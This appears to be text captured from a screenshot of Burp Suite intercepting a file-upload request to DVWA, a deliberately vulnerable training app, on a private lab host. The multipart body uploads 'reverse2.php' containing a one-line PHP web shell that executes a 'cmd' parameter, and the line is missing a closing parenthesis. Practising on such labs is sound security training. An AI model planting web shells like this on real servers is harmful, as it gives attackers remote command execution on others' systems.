 1 2 3 4 5 3 19:53
Editor di Testo
Semplice editor di testo
Non sicuro 192.168.1.115
Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.115:80
Forward Drop Intercept is on Action Open browser HTTP/1
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.115
3 Content-Length: 436
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.115
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOu2loDyScezmb9tM
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.115/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: security=high; PHPSESSID=0a4fd8683af98ac466ee06dbdd20f74b
14 Connection: close
15
16 ------WebKitFormBoundaryOu2loDyScezmb9tM
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryOu2loDyScezmb9tM
21 Content-Disposition: form-data; name="uploaded"; filename="reverse2.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]; ?>
25
26 ------WebKitFormBoundaryOu2loDyScezmb9tM
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryOu2loDyScezmb9tM--
31
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: high
PHPIDS: disabled
Vul
Ch
S
U
Mor
http://
http://
http://